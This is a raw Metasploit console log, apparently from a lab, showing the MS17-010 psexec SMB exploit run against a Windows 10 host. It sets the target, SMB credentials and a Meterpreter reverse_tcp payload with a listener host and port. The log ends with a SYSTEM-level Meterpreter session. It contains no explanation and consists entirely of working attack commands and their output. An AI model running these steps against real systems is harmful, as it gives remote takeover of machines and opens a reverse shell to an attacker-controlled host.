 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.100.10
RHOSTS => 192.168.100.10
msf6 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.100.20
LHOST => 192.168.100.20
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBDomain SOS
SMBDomain => SOS
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBUser user
SMBUser => user
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBPass Passw0rd
SMBPass => Passw0rd
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.100.20:4444
[*] 192.168.100.10:445 - Authenticating to 192.168.100.10 as user 'user'...
[*] 192.168.100.10:445 - Target OS: Windows 10 Pro 10586
[*] 192.168.100.10:445 - Built a write-what-where primitive...
[+] 192.168.100.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.100.10:445 - Selecting PowerShell target
[*] 192.168.100.10:445 - Executing the payload...
[+] 192.168.100.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.100.10
[*] Meterpreter session 1 opened (192.168.100.20:4444 -> 192.168.100.10:49720) at 2021-05-14 07:49:22 -0700
meterpreter >